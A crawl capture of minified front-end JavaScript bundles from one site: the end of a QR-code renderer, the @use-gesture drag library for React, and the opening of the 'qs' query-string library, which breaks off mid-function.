l=e.render(r,s,u),a=u.type||"image/png",A=u.rendererOpts||{};return l.toDataURL(a,A.quality)}})(pt);var Mt={};const fe=ct;function gt(e,t){const i=e.a/255,o=t+'="'+e.hex+'"';return i<1?o+" "+t+'-opacity="'+i.toFixed(2).slice(1)+'"':o}function tt(e,t,i){let o=e+t;return typeof i<"u"&&(o+=" "+i),o}function ge(e,t,i){let o="",n=0,r=!1,s=0;for(let c=0;c<e.length;c++){const u=Math.floor(c%t),l=Math.floor(c/t);!u&&!r&&(r=!0),e[c]?(s++,c>0&&u>0&&e[c-1]||(o+=r?tt("M",u+i,.5+l+i):tt("m",n,0),n=0,r=!1),u+1<t&&e[c+1]||(o+=tt("h",s),s=0)):n++}return o}Mt.render=function(t,i,o){const n=fe.getOptions(i),r=t.modules.size,s=t.modules.data,c=r+n.margin*2,u=n.color.light.a?"<path "+gt(n.color.light,"fill")+' d="M0 0h'+c+"v"+c+'H0z"/>':"",l="<path "+gt(n.color.dark,"stroke")+' d="'+ge(s,r,n.margin)+'"/>',a='viewBox="0 0 '+c+" "+c+'"',w='<svg xmlns="http://www.w3.org/2000/svg" '+(n.width?'width="'+n.width+'" height="'+n.width+'" ':"")+a+' shape-rendering="crispEdges">'+u+l+"</svg>\n";return typeof o=="function"&&o(null,w),w};const de=Pt,rt=dt,St=pt,he=Mt;function lt(e,t,i,o,n){const r=[].slice.call(arguments,1),s=r.length,c=typeof r[s-1]=="function";if(!c&&!de())throw new Error("Callback required as last argument");if(c){if(s<2)throw new Error("Too few arguments provided");s===2?(n=i,i=t,t=o=void 0):s===3&&(t.getContext&&typeof n>"u"?(n=o,o=void 0):(n=o,o=i,i=t,t=void 0))}else{if(s<1)throw new Error("Too few arguments provided");return s===1?(i=t,t=o=void 0):s===2&&!t.getContext&&(o=i,i=t,t=void 0),new Promise(function(u,l){try{const a=rt.create(i,o);u(e(a,t,o))}catch(a){l(a)}})}try{const u=rt.create(i,o);n(null,e(u,t,o))}catch(u){n(u)}}O.create=rt.create;O.toCanvas=lt.bind(null,St.render);O.toDataURL=lt.bind(null,St.renderToDataURL);O.toString=lt.bind(null,function(e,t,i){return he.render(e,i)});export{O as b};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/@use-gesture-f374c60a.js
body_size: 6549
content:
import{R as O}from"./react-0f85ac6b.js";function tt(s,t,e){return Math.max(t,Math.min(s,e))}const l={toVector(s,t){return s===void 0&&(s=t),Array.isArray(s)?s:[s,s]},add(s,t){return[s[0]+t[0],s[1]+t[1]]},sub(s,t){return[s[0]-t[0],s[1]-t[1]]},addTo(s,t){s[0]+=t[0],s[1]+=t[1]},subTo(s,t){s[0]-=t[0],s[1]-=t[1]}};function C(s,t,e){return t===0||Math.abs(t)===1/0?Math.pow(s,e*5):s*t*e/(t+e*s)}function L(s,t,e,i=.15){return i===0?tt(s,t,e):s<t?-C(t-s,e-t,i)+t:s>e?+C(s-e,e-t,i)+e:s}function et(s,[t,e],[i,n]){const[[r,o],[c,f]]=s;return[L(t,r,o,i),L(e,c,f,n)]}function st(s,t){if(typeof s!="object"||s===null)return s;var e=s[Symbol.toPrimitive];if(e!==void 0){var i=e.call(s,t||"default");if(typeof i!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(s)}function it(s){var t=st(s,"string");return typeof t=="symbol"?t:String(t)}function d(s,t,e){return t=it(t),t in s?Object.defineProperty(s,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):s[t]=e,s}function M(s,t){var e=Object.keys(s);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(s);t&&(i=i.filter(function(n){return Object.getOwnPropertyDescriptor(s,n).enumerable})),e.push.apply(e,i)}return e}function u(s){for(var t=1;t<arguments.length;t++){var e=arguments[t]!=null?arguments[t]:{};t%2?M(Object(e),!0).forEach(function(i){d(s,i,e[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(s,Object.getOwnPropertyDescriptors(e)):M(Object(e)).forEach(function(i){Object.defineProperty(s,i,Object.getOwnPropertyDescriptor(e,i))})}return s}const H={pointer:{start:"down",change:"move",end:"up"},mouse:{start:"down",change:"move",end:"up"},touch:{start:"start",change:"move",end:"end"},gesture:{start:"start",change:"change",end:"end"}};function K(s){return s?s[0].toUpperCase()+s.slice(1):""}const nt=["enter","leave"];function rt(s=!1,t){return s&&!nt.includes(t)}function ot(s,t="",e=!1){const i=H[s],n=i&&i[t]||t;return"on"+K(s)+K(n)+(rt(e,n)?"Capture":"")}const at=["gotpointercapture","lostpointercapture"];function ct(s){let t=s.substring(2).toLowerCase();const e=!!~t.indexOf("passive");e&&(t=t.replace("passive",""));const i=at.includes(t)?"capturecapture":"capture",n=!!~t.indexOf(i);return n&&(t=t.replace("capture","")),{device:t,capture:n,passive:e}}function ut(s,t=""){const e=H[s],i=e&&e[t]||t;return s+i}function A(s){return"touches"in s}function N(s){return A(s)?"touch":"pointerType"in s?s.pointerType:"mouse"}function ft(s){return Array.from(s.touches).filter(t=>{var e,i;return t.target===s.currentTarget||((e=s.currentTarget)===null||e===void 0||(i=e.contains)===null||i===void 0?void 0:i.call(e,t.target))})}function ht(s){return s.type==="touchend"||s.type==="touchcancel"?s.changedTouches:s.targetTouches}function W(s){return A(s)?ht(s)[0]:s}function lt(s){return ft(s).map(t=>t.identifier)}function P(s){const t=W(s);return A(s)?t.identifier:t.pointerId}function R(s){const t=W(s);return[t.clientX,t.clientY]}function dt(s){const t={};if("buttons"in s&&(t.buttons=s.buttons),"shiftKey"in s){const{shiftKey:e,altKey:i,metaKey:n,ctrlKey:r}=s;Object.assign(t,{shiftKey:e,altKey:i,metaKey:n,ctrlKey:r})}return t}function D(s,...t){return typeof s=="function"?s(...t):s}function pt(){}function mt(...s){return s.length===0?pt:s.length===1?s[0]:function(){let t;for(const e of s)t=e.apply(this,arguments)||t;return t}}function j(s,t){return Object.assign({},t,s||{})}const gt=32;class _t{constructor(t,e,i){this.ctrl=t,this.args=e,this.key=i,this.state||(this.state={},this.computeValues([0,0]),this.computeInitial(),this.init&&this.init(),this.reset())}get state(){return this.ctrl.state[this.key]}set state(t){this.ctrl.state[this.key]=t}get shared(){return this.ctrl.state.shared}get eventStore(){return this.ctrl.gestureEventStores[this.key]}get timeoutStore(){return this.ctrl.gestureTimeoutStores[this.key]}get config(){return this.ctrl.config[this.key]}get sharedConfig(){return this.ctrl.config.shared}get handler(){return this.ctrl.handlers[this.key]}reset(){const{state:t,shared:e,ingKey:i,args:n}=this;e[i]=t._active=t.active=t._blocked=t._force=!1,t._step=[!1,!1],t.intentional=!1,t._movement=[0,0],t._distance=[0,0],t._direction=[0,0],t._delta=[0,0],t._bounds=[[-1/0,1/0],[-1/0,1/0]],t.args=n,t.axis=void 0,t.memo=void 0,t.elapsedTime=t.timeDelta=0,t.direction=[0,0],t.distance=[0,0],t.overflow=[0,0],t._movementBound=[!1,!1],t.velocity=[0,0],t.movement=[0,0],t.delta=[0,0],t.timeStamp=0}start(t){const e=this.state,i=this.config;e._active||(this.reset(),this.computeInitial(),e._active=!0,e.target=t.target,e.currentTarget=t.currentTarget,e.lastOffset=i.from?D(i.from,e):e.offset,e.offset=e.lastOffset,e.startTime=e.timeStamp=t.timeStamp)}computeValues(t){const e=this.state;e._values=t,e.values=this.config.transform(t)}computeInitial(){const t=this.state;t._initial=t._values,t.initial=t.values}compute(t){const{state:e,config:i,shared:n}=this;e.args=this.args;let r=0;if(t&&(e.event=t,i.preventDefault&&t.cancelable&&e.event.preventDefault(),e.type=t.type,n.touches=this.ctrl.pointerIds.size||this.ctrl.touchIds.size,n.locked=!!document.pointerLockElement,Object.assign(n,dt(t)),n.down=n.pressed=n.buttons%2===1||n.touches>0,r=t.timeStamp-e.timeStamp,e.timeStamp=t.timeStamp,e.elapsedTime=e.timeStamp-e.startTime),e._active){const _=e._delta.map(Math.abs);l.addTo(e._distance,_)}this.axisIntent&&this.axisIntent(t);const[o,c]=e._movement,[f,h]=i.threshold,{_step:a,values:g}=e;if(i.hasCustomTransform?(a[0]===!1&&(a[0]=Math.abs(o)>=f&&g[0]),a[1]===!1&&(a[1]=Math.abs(c)>=h&&g[1])):(a[0]===!1&&(a[0]=Math.abs(o)>=f&&Math.sign(o)*f),a[1]===!1&&(a[1]=Math.abs(c)>=h&&Math.sign(c)*h)),e.intentional=a[0]!==!1||a[1]!==!1,!e.intentional)return;const p=[0,0];if(i.hasCustomTransform){const[_,Z]=g;p[0]=a[0]!==!1?_-a[0]:0,p[1]=a[1]!==!1?Z-a[1]:0}else p[0]=a[0]!==!1?o-a[0]:0,p[1]=a[1]!==!1?c-a[1]:0;this.restrictToAxis&&!e._blocked&&this.restrictToAxis(p);const w=e.offset,T=e._active&&!e._blocked||e.active;T&&(e.first=e._active&&!e.active,e.last=!e._active&&e.active,e.active=n[this.ingKey]=e._active,t&&(e.first&&("bounds"in i&&(e._bounds=D(i.bounds,e)),this.setup&&this.setup()),e.movement=p,this.computeOffset()));const[E,k]=e.offset,[[I,$],[q,J]]=e._bounds;e.overflow=[E<I?-1:E>$?1:0,k<q?-1:k>J?1:0],e._movementBound[0]=e.overflow[0]?e._movementBound[0]===!1?e._movement[0]:e._movementBound[0]:!1,e._movementBound[1]=e.overflow[1]?e._movementBound[1]===!1?e._movement[1]:e._movementBound[1]:!1;const Q=e._active?i.rubberband||[0,0]:[0,0];if(e.offset=et(e._bounds,e.offset,Q),e.delta=l.sub(e.offset,w),this.computeMovement(),T&&(!e.last||r>gt)){e.delta=l.sub(e.offset,w);const _=e.delta.map(Math.abs);l.addTo(e.distance,_),e.direction=e.delta.map(Math.sign),e._direction=e._delta.map(Math.sign),!e.first&&r>0&&(e.velocity=[_[0]/r,_[1]/r],e.timeDelta=r)}}emit(){const t=this.state,e=this.shared,i=this.config;if(t._active||this.clean(),(t._blocked||!t.intentional)&&!t._force&&!i.triggerAllEvents)return;const n=this.handler(u(u(u({},e),t),{},{[this.aliasKey]:t.values}));n!==void 0&&(t.memo=n)}clean(){this.eventStore.clean(),this.timeoutStore.clean()}}function yt([s,t],e){const i=Math.abs(s),n=Math.abs(t);if(i>n&&i>e)return"x";if(n>i&&n>e)return"y"}class bt extends _t{constructor(...t){super(...t),d(this,"aliasKey","xy")}reset(){super.reset(),this.state.axis=void 0}init(){this.state.offset=[0,0],this.state.lastOffset=[0,0]}computeOffset(){this.state.offset=l.add(this.state.lastOffset,this.state.movement)}computeMovement(){this.state.movement=l.sub(this.state.offset,this.state.lastOffset)}axisIntent(t){const e=this.state,i=this.config;if(!e.axis&&t){const n=typeof i.axisThreshold=="object"?i.axisThreshold[N(t)]:i.axisThreshold;e.axis=yt(e._movement,n)}e._blocked=(i.lockDirection||!!i.axis)&&!e.axis||!!i.axis&&i.axis!==e.axis}restrictToAxis(t){if(this.config.axis||this.config.lockDirection)switch(this.state.axis){case"x":t[1]=0;break;case"y":t[0]=0;break}}}const vt=s=>s,B=.15,F={enabled(s=!0){return s},eventOptions(s,t,e){return u(u({},e.shared.eventOptions),s)},preventDefault(s=!1){return s},triggerAllEvents(s=!1){return s},rubberband(s=0){switch(s){case!0:return[B,B];case!1:return[0,0];default:return l.toVector(s)}},from(s){if(typeof s=="function")return s;if(s!=null)return l.toVector(s)},transform(s,t,e){const i=s||e.shared.transform;return this.hasCustomTransform=!!i,i||vt},threshold(s){return l.toVector(s,0)}},wt=0,b=u(u({},F),{},{axis(s,t,{axis:e}){if(this.lockDirection=e==="lock",!this.lockDirection)return e},axisThreshold(s=wt){return s},bounds(s={}){if(typeof s=="function")return r=>b.bounds(s(r));if("current"in s)return()=>s.current;if(typeof HTMLElement=="function"&&s instanceof HTMLElement)return s;const{left:t=-1/0,right:e=1/0,top:i=-1/0,bottom:n=1/0}=s;return[[t,e],[i,n]]}}),U={ArrowRight:(s,t=1)=>[s*t,0],ArrowLeft:(s,t=1)=>[-1*s*t,0],ArrowUp:(s,t=1)=>[0,-1*s*t],ArrowDown:(s,t=1)=>[0,s*t]};class Tt extends bt{constructor(...t){super(...t),d(this,"ingKey","dragging")}reset(){super.reset();const t=this.state;t._pointerId=void 0,t._pointerActive=!1,t._keyboardActive=!1,t._preventScroll=!1,t._delayed=!1,t.swipe=[0,0],t.tap=!1,t.canceled=!1,t.cancel=this.cancel.bind(this)}setup(){const t=this.state;if(t._bounds instanceof HTMLElement){const e=t._bounds.getBoundingClientRect(),i=t.currentTarget.getBoundingClientRect(),n={left:e.left-i.left+t.offset[0],right:e.right-i.right+t.offset[0],top:e.top-i.top+t.offset[1],bottom:e.bottom-i.bottom+t.offset[1]};t._bounds=b.bounds(n)}}cancel(){const t=this.state;t.canceled||(t.canceled=!0,t._active=!1,setTimeout(()=>{this.compute(),this.emit()},0))}setActive(){this.state._active=this.state._pointerActive||this.state._keyboardActive}clean(){this.pointerClean(),this.state._pointerActive=!1,this.state._keyboardActive=!1,super.clean()}pointerDown(t){const e=this.config,i=this.state;if(t.buttons!=null&&(Array.isArray(e.pointerButtons)?!e.pointerButtons.includes(t.buttons):e.pointerButtons!==-1&&e.pointerButtons!==t.buttons))return;const n=this.ctrl.setEventIds(t);e.pointerCapture&&t.target.setPointerCapture(t.pointerId),!(n&&n.size>1&&i._pointerActive)&&(this.start(t),this.setupPointer(t),i._pointerId=P(t),i._pointerActive=!0,this.computeValues(R(t)),this.computeInitial(),e.preventScrollAxis&&N(t)!=="mouse"?(i._active=!1,this.setupScrollPrevention(t)):e.delay>0?(this.setupDelayTrigger(t),e.triggerAllEvents&&(this.compute(t),this.emit())):this.startPointerDrag(t))}startPointerDrag(t){const e=this.state;e._active=!0,e._preventScroll=!0,e._delayed=!1,this.compute(t),this.emit()}pointerMove(t){const e=this.state,i=this.config;if(!e._pointerActive)return;const n=P(t);if(e._pointerId!==void 0&&n!==e._pointerId)return;const r=R(t);if(document.pointerLockElement===t.target?e._delta=[t.movementX,t.movementY]:(e._delta=l.sub(r,e._values),this.computeValues(r)),l.addTo(e._movement,e._delta),this.compute(t),e._delayed&&e.intentional){this.timeoutStore.remove("dragDelay"),e.active=!1,this.startPointerDrag(t);return}if(i.preventScrollAxis&&!e._preventScroll)if(e.axis)if(e.axis===i.preventScrollAxis||i.preventScrollAxis==="xy"){e._active=!1,this.clean();return}else{this.timeoutStore.remove("startPointerDrag"),this.startPointerDrag(t);return}else return;this.emit()}pointerUp(t){this.ctrl.setEventIds(t);try{this.config.pointerCapture&&t.target.hasPointerCapture(t.pointerId)&&t.target.releasePointerCapture(t.pointerId)}catch(c){}const e=this.state,i=this.config;if(!e._active||!e._pointerActive)return;const n=P(t);if(e._pointerId!==void 0&&n!==e._pointerId)return;this.state._pointerActive=!1,this.setActive(),this.compute(t);const[r,o]=e._distance;if(e.tap=r<=i.tapsThreshold&&o<=i.tapsThreshold,e.tap&&i.filterTaps)e._force=!0;else{const[c,f]=e._delta,[h,a]=e._movement,[g,p]=i.swipe.velocity,[w,T]=i.swipe.distance,E=i.swipe.duration;if(e.elapsedTime<E){const k=Math.abs(c/e.timeDelta),I=Math.abs(f/e.timeDelta);k>g&&Math.abs(h)>w&&(e.swipe[0]=Math.sign(c)),I>p&&Math.abs(a)>T&&(e.swipe[1]=Math.sign(f))}}this.emit()}pointerClick(t){!this.state.tap&&t.detail>0&&(t.preventDefault(),t.stopPropagation())}setupPointer(t){const e=this.config,i=e.device;e.pointerLock&&t.currentTarget.requestPointerLock(),e.pointerCapture||(this.eventStore.add(this.sharedConfig.window,i,"change",this.pointerMove.bind(this)),this.eventStore.add(this.sharedConfig.window,i,"end",this.pointerUp.bind(this)),this.eventStore.add(this.sharedConfig.window,i,"cancel",this.pointerUp.bind(this)))}pointerClean(){this.config.pointerLock&&document.pointerLockElement===this.state.currentTarget&&document.exitPointerLock()}preventScroll(t){this.state._preventScroll&&t.cancelable&&t.preventDefault()}setupScrollPrevention(t){this.state._preventScroll=!1,Et(t);const e=this.eventStore.add(this.sharedConfig.window,"touch","change",this.preventScroll.bind(this),{passive:!1});this.eventStore.add(this.sharedConfig.window,"touch","end",e),this.eventStore.add(this.sharedConfig.window,"touch","cancel",e),this.timeoutStore.add("startPointerDrag",this.startPointerDrag.bind(this),this.config.preventScrollDelay,t)}setupDelayTrigger(t){this.state._delayed=!0,this.timeoutStore.add("dragDelay",()=>{this.state._step=[0,0],this.startPointerDrag(t)},this.config.delay)}keyDown(t){const e=U[t.key];if(e){const i=this.state,n=t.shiftKey?10:t.altKey?.1:1;this.start(t),i._delta=e(this.config.keyboardDisplacement,n),i._keyboardActive=!0,l.addTo(i._movement,i._delta),this.compute(t),this.emit()}}keyUp(t){t.key in U&&(this.state._keyboardActive=!1,this.setActive(),this.compute(t),this.emit())}bind(t){const e=this.config.device;t(e,"start",this.pointerDown.bind(this)),this.config.pointerCapture&&(t(e,"change",this.pointerMove.bind(this)),t(e,"end",this.pointerUp.bind(this)),t(e,"cancel",this.pointerUp.bind(this)),t("lostPointerCapture","",this.pointerUp.bind(this))),this.config.keys&&(t("key","down",this.keyDown.bind(this)),t("key","up",this.keyUp.bind(this))),this.config.filterTaps&&t("click","",this.pointerClick.bind(this),{capture:!0,passive:!1})}}function Et(s){"persist"in s&&typeof s.persist=="function"&&s.persist()}const v=typeof window<"u"&&window.document&&window.document.createElement;function G(){return v&&"ontouchstart"in window}function kt(){return G()||v&&window.navigator.maxTouchPoints>1}function St(){return v&&"onpointerdown"in window}function Dt(){return v&&"exitPointerLock"in window.document}function At(){try{return"constructor"in GestureEvent}catch(s){return!1}}const m={isBrowser:v,gesture:At(),touch:G(),touchscreen:kt(),pointer:St(),pointerLock:Dt()},It=250,Ot=180,Pt=.5,xt=50,Ct=250,Lt=10,V={mouse:0,touch:0,pen:8},Mt=u(u({},b),{},{device(s,t,{pointer:{touch:e=!1,lock:i=!1,mouse:n=!1}={}}){return this.pointerLock=i&&m.pointerLock,m.touch&&e?"touch":this.pointerLock?"mouse":m.pointer&&!n?"pointer":m.touch?"touch":"mouse"},preventScrollAxis(s,t,{preventScroll:e}){if(this.preventScrollDelay=typeof e=="number"?e:e||e===void 0&&s?It:void 0,!(!m.touchscreen||e===!1))return s||(e!==void 0?"y":void 0)},pointerCapture(s,t,{pointer:{capture:e=!0,buttons:i=1,keys:n=!0}={}}){return this.pointerButtons=i,this.keys=n,!this.pointerLock&&this.device==="pointer"&&e},threshold(s,t,{filterTaps:e=!1,tapsThreshold:i=3,axis:n=void 0}){const r=l.toVector(s,e?i:n?1:0);return this.filterTaps=e,this.tapsThreshold=i,r},swipe({velocity:s=Pt,distance:t=xt,duration:e=Ct}={}){return{velocity:this.transform(l.toVector(s)),distance:this.transform(l.toVector(t)),duration:e}},delay(s=0){switch(s){case!0:return Ot;case!1:return 0;default:return s}},axisThreshold(s){return s?u(u({},V),s):V},keyboardDisplacement(s=Lt){return s}});u(u({},F),{},{device(s,t,{shared:e,pointer:{touch:i=!1}={}}){if(e.target&&!m.touch&&m.gesture)return"gesture";if(m.touch&&i)return"touch";if(m.touchscreen){if(m.pointer)return"pointer";if(m.touch)return"touch"}},bounds(s,t,{scaleBounds:e={},angleBounds:i={}}){const n=o=>{const c=j(D(e,o),{min:-1/0,max:1/0});return[c.min,c.max]},r=o=>{const c=j(D(i,o),{min:-1/0,max:1/0});return[c.min,c.max]};return typeof e!="function"&&typeof i!="function"?[n(),r()]:o=>[n(o),r(o)]},threshold(s,t,e){return this.lockDirection=e.axis==="lock",l.toVector(s,this.lockDirection?[.1,3]:0)},modifierKey(s){return s===void 0?"ctrlKey":s},pinchOnWheel(s=!0){return s}});u(u({},b),{},{mouseOnly:(s=!0)=>s});u(u({},b),{},{mouseOnly:(s=!0)=>s});const X=new Map,x=new Map;function Kt(s){X.set(s.key,s.engine),x.set(s.key,s.resolver)}const Rt={key:"drag",engine:Tt,resolver:Mt};function jt(s,t){if(s==null)return{};var e={},i=Object.keys(s),n,r;for(r=0;r<i.length;r++)n=i[r],!(t.indexOf(n)>=0)&&(e[n]=s[n]);return e}function Bt(s,t){if(s==null)return{};var e=jt(s,t),i,n;if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(s);for(n=0;n<r.length;n++)i=r[n],!(t.indexOf(i)>=0)&&Object.prototype.propertyIsEnumerable.call(s,i)&&(e[i]=s[i])}return e}const Ut={target(s){if(s)return()=>"current"in s?s.current:s},enabled(s=!0){return s},window(s=m.isBrowser?window:void 0){return s},eventOptions({passive:s=!0,capture:t=!1}={}){return{passive:s,capture:t}},transform(s){return s}},Vt=["target","eventOptions","window","enabled","transform"];function S(s={},t){const e={};for(const[i,n]of Object.entries(t))switch(typeof n){case"function":e[i]=n.call(e,s[i],i,s);break;case"object":e[i]=S(s[i],n);break;case"boolean":n&&(e[i]=s[i]);break}return e}function Yt(s,t,e={}){const i=s,{target:n,eventOptions:r,window:o,enabled:c,transform:f}=i,h=Bt(i,Vt);if(e.shared=S({target:n,eventOptions:r,window:o,enabled:c,transform:f},Ut),t){const a=x.get(t);e[t]=S(u({shared:e.shared},h),a)}else for(const a in h){const g=x.get(a);g&&(e[a]=S(u({shared:e.shared},h[a]),g))}return e}class z{constructor(t,e){d(this,"_listeners",new Set),this._ctrl=t,this._gestureKey=e}add(t,e,i,n,r){const o=this._listeners,c=ut(e,i),f=this._gestureKey?this._ctrl.config[this._gestureKey].eventOptions:{},h=u(u({},f),r);t.addEventListener(c,n,h);const a=()=>{t.removeEventListener(c,n,h),o.delete(a)};return o.add(a),a}clean(){this._listeners.forEach(t=>t()),this._listeners.clear()}}class Ht{constructor(){d(this,"_timeouts",new Map)}add(t,e,i=140,...n){this.remove(t),this._timeouts.set(t,window.setTimeout(e,i,...n))}remove(t){const e=this._timeouts.get(t);e&&window.clearTimeout(e)}clean(){this._timeouts.forEach(t=>void window.clearTimeout(t)),this._timeouts.clear()}}class Nt{constructor(t){d(this,"gestures",new Set),d(this,"_targetEventStore",new z(this)),d(this,"gestureEventStores",{}),d(this,"gestureTimeoutStores",{}),d(this,"handlers",{}),d(this,"config",{}),d(this,"pointerIds",new Set),d(this,"touchIds",new Set),d(this,"state",{shared:{shiftKey:!1,metaKey:!1,ctrlKey:!1,altKey:!1}}),Wt(this,t)}setEventIds(t){if(A(t))return this.touchIds=new Set(lt(t)),this.touchIds;if("pointerId"in t)return t.type==="pointerup"||t.type==="pointercancel"?this.pointerIds.delete(t.pointerId):t.type==="pointerdown"&&this.pointerIds.add(t.pointerId),this.pointerIds}applyHandlers(t,e){this.handlers=t,this.nativeHandlers=e}applyConfig(t,e){this.config=Yt(t,e,this.config)}clean(){this._targetEventStore.clean();for(const t of this.gestures)this.gestureEventStores[t].clean(),this.gestureTimeoutStores[t].clean()}effect(){return this.config.shared.target&&this.bind(),()=>this._targetEventStore.clean()}bind(...t){const e=this.config.shared,i={};let n;if(!(e.target&&(n=e.target(),!n))){if(e.enabled){for(const o of this.gestures){const c=this.config[o],f=Y(i,c.eventOptions,!!n);if(c.enabled){const h=X.get(o);new h(this,t,o).bind(f)}}const r=Y(i,e.eventOptions,!!n);for(const o in this.nativeHandlers)r(o,"",c=>this.nativeHandlers[o](u(u({},this.state.shared),{},{event:c,args:t})),void 0,!0)}for(const r in i)i[r]=mt(...i[r]);if(!n)return i;for(const r in i){const{device:o,capture:c,passive:f}=ct(r);this._targetEventStore.add(n,o,"",i[r],{capture:c,passive:f})}}}}function y(s,t){s.gestures.add(t),s.gestureEventStores[t]=new z(s,t),s.gestureTimeoutStores[t]=new Ht}function Wt(s,t){t.drag&&y(s,"drag"),t.wheel&&y(s,"wheel"),t.scroll&&y(s,"scroll"),t.move&&y(s,"move"),t.pinch&&y(s,"pinch"),t.hover&&y(s,"hover")}const Y=(s,t,e)=>(i,n,r,o={},c=!1)=>{var f,h;const a=(f=o.capture)!==null&&f!==void 0?f:t.capture,g=(h=o.passive)!==null&&h!==void 0?h:t.passive;let p=c?i:ot(i,n,a);e&&g&&(p+="Passive"),s[p]=s[p]||[],s[p].push(r)};function Ft(s,t={},e,i){const n=O.useMemo(()=>new Nt(s),[]);if(n.applyHandlers(s,i),n.applyConfig(t,e),O.useEffect(n.effect.bind(n)),O.useEffect(()=>n.clean.bind(n),[]),t.target===void 0)return n.bind.bind(n)}function Xt(s,t){return Kt(Rt),Ft({drag:s},t||{},"drag")}export{Xt as u};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/qs-42716f44.js
body_size: 4647
content:
import{g as ie}from"./@babel-7b1b1467.js";import{s as le}from"./side-channel-c0177e40.js";var oe=String.prototype.replace,fe=/%20/g,K={RFC1738:"RFC1738",RFC3986:"RFC3986"},z={default:K.RFC3986,formatters:{RFC1738:function(n){return oe.call(n,fe,"+")},RFC3986:function(n){return String(n)}},RFC1738:K.RFC1738,RFC3986:K.RFC3986},ue=z,Q=Object.prototype.hasOwnProperty,O=Array.isArray,b=function(){for(var n=[],e=0;e<256;++e)n.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return n}(),ce=function(e){for(;e.length>1;){var r=e.pop(),t=r.obj[r.prop];if(O(t)){for(var i=[],l=0;l<t.length;++l)typeof t[l]<"u"&&i.push(t[l]);r.obj[r.prop]=i}}},Y=function(e,r){for(var t=r&&r.plainObjects?{__proto__:null}:{},i=0;i<e.length;++i)typeof e[i]<"u"&&(t[i]=e[i]);return t},de=function n(e,r,t){if(!r)return e;if(typeof r!="object"&&typeof r!="function"){if(O(e))e.push(r);else if(e&&typeof e=="object")(t&&(t.plainObjects||t.allowPrototypes)||!Q.call(Object.prototype,r))&&(e[r]=!0);else return[e,r];return e}if(!e||typeof e!="object")return[e].concat(r);var i=e;return O(e)&&!O(r)&&(i=Y(e,t)),O(e)&&O(r)?(r.forEach(function(l,a){if(Q.call(e,a)){var d=e[a];d&&typeof d=="object"&&l&&typeof l=="object"?e[a]=n(d,l,t):e.push(l)}else e[a]=l}),e):Object.keys(r).reduce(function(l,a){var d=r[a];return Q.call(l,a)?l[a]=n(l[a],d,t):l[a]=d,l},i)},ye=function(e,r){return Object.keys(r).reduce(function(t,i){return t[i]=r[i],t},e)},se=function(n,e,r){var t=n.replace(/\+/g," ");if(r==="iso-8859-1")return t.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(t)}catch(i){return t}},$=1024,me=function(e,r,t,i,l){if(e.length===0)return e;var a=e;if(typeof e=="symbol"?a=Symbol.prototype.toString.call(e):typeof e!="string"&&(a=String(e)),t==="iso-8859-1")return escape(a).replace(/%u[0-9a-f]{4}/gi,function(v){return"%26%23"+parseInt(v.slice(2),16)+"%3B"});for(var d="",o=0;o<a.length;o+=$){for(var c=a.length>=$?a.slice(o,o+$):a,u=[],s=0;s<c.length;++s){var f=c.charCodeAt(s);if(f===45||f===46||f===95||f===126||f>=48&&f<=57||f>=65&&f<=90||f>=97&&f<=122||l===ue.RFC1738&&(f===40||f===41)){u[u.length]=c.charAt(s);continue}if(f<128){u[u.length]=b[f];continue}if(f<2048){u[u.length]=b[192|f>>6]+b[128|f&63];continue}if(f<55296||f>=57344){u[u.length]=b[224|f>>12]+b[128|f>>6&63]+b[128|f&63];continue}s+=1,f=65536+((f&1023)<<10|c.charCodeAt(s)&1023),u[u.length]=b[240|f>>18]+b[128|f>>12&63]+b[128|f>>6&63]+b[128|f&63]}d+=u.join("")}return d},pe=function(e){for(var r=[{obj:{o:e},prop:"o"}],t=[],i=0;i<r.length;++i)for(var l=r[i],a=l.obj[l.prop],d=Object.keys(a),o=0;o<d.length;++o){var c=d[o],u=a[c];typeof u=="object"&&u!==null&&t.indexOf(u)===-1&&(r.push({obj:a,prop:c}),t.push(u))}return ce(r),e},he=function(e){return Object.prototype.toString.call(e)==="[object RegExp]"},ve=function(e){return!e||typeof e!="object"?!1:!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},be=function(e,r){return[].concat(e,r)},we=function(e,r){if(O(e)){for(var t=[],i=0;i<e.length;i+=1)t.push(r(e[i]));return t}return r(e)},Z={arrayToObject:Y,assign:ye,combine:be,compact:pe,decode:se,encode:me,isBuffer:ve,isRegExp:he,maybeMap:we,merge:de},q=le,L=Z,A=z,ge=Object.prototype.hasOwnProperty,ee={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,r){return e+"["+r+"]"},repeat:function(e){return e}},w=Array.isArray,Ee=Array.prototype.push,re=function(n,e){Ee.apply(n,w(e)?e:[e])},xe=Date.prototype.toISOString,J=A.default,h={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:L.encode,encodeValuesOnly:!1,filter:void 0,format:J,formatter:A.formatters[J],indices:!1,serializeDate:function(e){return xe.call(e)},skipNulls:!1,strictNullHandling:!1},Oe=function(e){return typeof e=="string"||typeof e=="number"||typeof e=="boolean"||typeof e=="symbol"||typeof e=="bigint"},H={},De=function n(e,r,t,i,l,a,d,o,c,u,s,f,v,p,g,E,F,I){for(var y=e,j=I,N=0,M=!1;(j=j.get(H))!==void 0&&!M;){var V=j.get(e);if(N+=1,typeof V<"u"){if(V===N)throw new RangeError("Cyclic object value");M=!0}typeof j.get(H)>"u"&&(N=0)}if(typeof u=="function"?y=u(r,y):y instanceof Date?y=v(y):t==="comma"&&w(y)&&(y=L.maybeMap(y,function(R){return R instanceof Date?v(R):R})),y===null){if(a)return c&&!E?c(r,h.encoder,F,"key",p):r;y=""}if(Oe(y)||L.isBuffer(y)){if(c){var 